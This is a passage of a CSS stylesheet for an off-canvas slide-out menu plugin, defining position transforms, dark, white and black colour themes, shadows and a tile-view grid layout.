    -webkit-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

html.mm-popup .mm-menu {
    z-index: 2
}

.mm-menu.mm-offcanvas.mm-right {
    left: auto
}

html.mm-right.mm-opening .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0)
}

@media all and (max-width:175px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0)
    }
}

@media all and (min-width:550px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate(-440px, 0);
        -ms-transform: translate(-440px, 0);
        transform: translate(-440px, 0);
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0)
    }
}

html.mm-front .mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

html.mm-front #mm-blocker {
    z-index: 1
}

html.mm-front .mm-menu.mm-offcanvas {
    z-index: 2
}

.mm-menu.mm-offcanvas.mm-front,
.mm-menu.mm-offcanvas.mm-next {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-front.mm-right,
.mm-menu.mm-offcanvas.mm-next.mm-right {
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
}

.mm-menu.mm-offcanvas.mm-top {
    -webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0)
}

.mm-menu.mm-offcanvas.mm-bottom {
    -webkit-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    transform: translate(0, 100%);
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    top: auto
}

.mm-menu.mm-offcanvas.mm-bottom,
.mm-menu.mm-offcanvas.mm-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    height: 80%;
    min-height: 140px;
    max-height: 880px
}

html.mm-opening .mm-menu.mm-offcanvas.mm-front,
html.mm-opening .mm-menu.mm-offcanvas.mm-next {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.mm-menu.mm-shadow-page:after {
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 99
}

.mm-menu.mm-shadow-page.mm-right:after {
    left: auto;
    right: 100%
}

.mm-menu.mm-shadow-page.mm-front:after,
.mm-menu.mm-shadow-page.mm-next:after {
    content: none;
    display: none
}

.mm-menu.mm-shadow-page:after,
.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2) {
    box-shadow: 0 0 10px rgba(0, 0, 0, .3)
}

.mm-menu.mm-theme-dark {
    background: #333;
    border-color: rgba(0, 0, 0, .15);
    color: rgba(255, 255, 255, .8)
}

.mm-menu.mm-theme-dark .mm-navbar a,
.mm-menu.mm-theme-dark .mm-navbar>*,
.mm-menu.mm-theme-dark em.mm-counter {
    color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-theme-dark .mm-btn:after,
.mm-menu.mm-theme-dark .mm-btn:before {
    border-color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-theme-dark .mm-listview {
    border-color: rgba(0, 0, 0, .15)
}

.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after {
    border-color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next) {
    -webkit-tap-highlight-color: rgba(0, 0, 0, .1);
    tap-highlight-color: rgba(0, 0, 0, .1)
}

.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),
.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span {
    background: rgba(0, 0, 0, .1)
}

.mm-menu.mm-theme-dark .mm-divider,
.mm-menu.mm-theme-dark .mm-fixeddivider span,
.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,
.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,
.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,
.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
    background: rgba(255, 255, 255, .05)
}

.mm-menu.mm-theme-dark label.mm-check:before {
    border-color: rgba(255, 255, 255, .8)
}

.mm-menu.mm-shadow-page.mm-theme-dark:after,
.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2) {
    box-shadow: 0 0 20px rgba(0, 0, 0, .5)
}

.mm-menu.mm-theme-dark .mm-search input {
    background: rgba(255, 255, 255, .3);
    color: rgba(255, 255, 255, .8)
}

.mm-menu.mm-theme-dark .mm-indexer a,
.mm-menu.mm-theme-dark .mm-noresultsmsg {
    color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,
.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,
.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,
.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,
.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
    background: rgba(0, 0, 0, .1)
}

.mm-menu.mm-theme-dark label.mm-toggle {
    background: rgba(0, 0, 0, .15)
}

.mm-menu.mm-theme-dark label.mm-toggle:before {
    background: #333
}

.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle {
    background: #4bd963
}

.mm-menu.mm-theme-white {
    background: #fff;
    border-color: rgba(0, 0, 0, .1);
    color: rgba(0, 0, 0, .6)
}

.mm-menu.mm-theme-white .mm-navbar a,
.mm-menu.mm-theme-white .mm-navbar>*,
.mm-menu.mm-theme-white em.mm-counter {
    color: rgba(0, 0, 0, .3)
}

.mm-menu.mm-theme-white .mm-btn:after,
.mm-menu.mm-theme-white .mm-btn:before {
    border-color: rgba(0, 0, 0, .3)
}

.mm-menu.mm-theme-white .mm-listview {
    border-color: rgba(0, 0, 0, .1)
}

.mm-menu.mm-theme-white .mm-listview>li .mm-next:after {
    border-color: rgba(0, 0, 0, .3)
}

.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next) {
    -webkit-tap-highlight-color: rgba(0, 0, 0, .05);
    tap-highlight-color: rgba(0, 0, 0, .05)
}

.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),
.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span {
    background: rgba(0, 0, 0, .05)
}

.mm-menu.mm-theme-white .mm-divider,
.mm-menu.mm-theme-white .mm-fixeddivider span,
.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,

.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,
.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,
.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
    background: rgba(0, 0, 0, .03)
}

.mm-menu.mm-theme-white label.mm-check:before {
    border-color: rgba(0, 0, 0, .6)
}

.mm-menu.mm-shadow-page.mm-theme-white:after,
.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2) {
    box-shadow: 0 0 10px rgba(0, 0, 0, .2)
}

.mm-menu.mm-theme-white .mm-search input {
    background: rgba(0, 0, 0, .05);
    color: rgba(0, 0, 0, .6)
}

.mm-menu.mm-theme-white .mm-indexer a,
.mm-menu.mm-theme-white .mm-noresultsmsg {
    color: rgba(0, 0, 0, .3)
}

.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,
.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,
.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,
.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,
.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
    background: rgba(0, 0, 0, .05)
}

.mm-menu.mm-theme-white label.mm-toggle {
    background: rgba(0, 0, 0, .1)
}

.mm-menu.mm-theme-white label.mm-toggle:before {
    background: #fff
}

.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle {
    background: #4bd963
}

.mm-menu.mm-theme-black {
    background: #000;
    border-color: rgba(255, 255, 255, .2);
    color: rgba(255, 255, 255, .6)
}

.mm-menu.mm-theme-black .mm-navbar a,
.mm-menu.mm-theme-black .mm-navbar>*,
.mm-menu.mm-theme-black em.mm-counter {
    color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-theme-black .mm-btn:after,
.mm-menu.mm-theme-black .mm-btn:before {
    border-color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-theme-black .mm-listview {
    border-color: rgba(255, 255, 255, .2)
}

.mm-menu.mm-theme-black .mm-listview>li .mm-next:after {
    border-color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next) {
    -webkit-tap-highlight-color: rgba(255, 255, 255, .3);
    tap-highlight-color: rgba(255, 255, 255, .3)
}

.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),
.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span {
    background: rgba(255, 255, 255, .3)
}

.mm-menu.mm-theme-black .mm-divider,
.mm-menu.mm-theme-black .mm-fixeddivider span,
.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,
.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,
.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,
.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
    background: rgba(255, 255, 255, .2)
}

.mm-menu.mm-theme-black label.mm-check:before {
    border-color: rgba(255, 255, 255, .6)
}

.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,
.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,
.mm-menu.mm-keyboardfocus a:focus,
.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,
.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,
.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
    background: rgba(255, 255, 255, .3)
}

.mm-menu.mm-shadow-page.mm-theme-black:after {
    content: none;
    display: none
}

.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2) {
    box-shadow: false
}

.mm-menu.mm-theme-black .mm-search input {
    background: rgba(255, 255, 255, .3);
    color: rgba(255, 255, 255, .6)
}

.mm-menu.mm-theme-black .mm-indexer a,
.mm-menu.mm-theme-black .mm-noresultsmsg {
    color: rgba(255, 255, 255, .4)
}

.mm-menu.mm-theme-black label.mm-toggle {
    background: rgba(255, 255, 255, .2)
}

.mm-menu.mm-theme-black label.mm-toggle:before {
    background: #000
}

.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle {
    background: #4bd963
}

.mm-menu .mm-tileview.mm-listview:after,
.mm-menu.mm-tileview .mm-listview:after {
    content: '';
    display: block;
    clear: both
}

.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,
.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,
.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,
.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,
.mm-menu.mm-tileview .mm-panel:after {
    content: none;
    display: none
}

.mm-menu .mm-tileview.mm-listview>li,
.mm-menu.mm-tileview .mm-listview>li {
    width: 50%;
    height: 0;
    padding: 50% 0 0;
    float: left;
    position: relative
}

.mm-menu .mm-tileview.mm-listview>li:after,
.mm-menu.mm-tileview .mm-listview>li:after {
    left: 0;
    top: 0;
    border-right-width: 1px;
    border-right-style: solid;
    z-index: -1
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,
.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs {
    width: 12.5%;
    padding-top: 12.5%
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,
.mm-menu.mm-tileview .mm-listview>li.mm-tile-s {
    width: 25%;
    padding-top: 25%
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,
.mm-menu.mm-tileview .mm-listview>li.mm-tile-l {
    width: 75%;
    padding-top: 75%
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,
.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl {
    width: 100%;
    padding-top: 100%
}

.mm-menu .mm-tileview.mm-listview>li>a,
.mm-menu .mm-tileview.mm-listview>li>span,
.mm-menu.mm-tileview .mm-listview>li>a,
.mm-menu.mm-tileview .mm-listview>li>span {
    line-height: 1px;
    text-align: center;
    padding: 50% 10px 0;
    margin: 0;
    position: absolute;
    top: 0;
    right: 1px;
    bottom: 1px;
    left: 0
}

.mm-menu .mm-tileview.mm-listview>li>.mm-next,
.mm-menu.mm-tileview .mm-listview>li>.mm-next {
    width: auto
}

.mm-menu.mm-tileview .mm-panel {
    padding-left: 0;
    padding-right: 0
}

.mm-menu.mm-tileview .mm-listview {
    margin: 0
}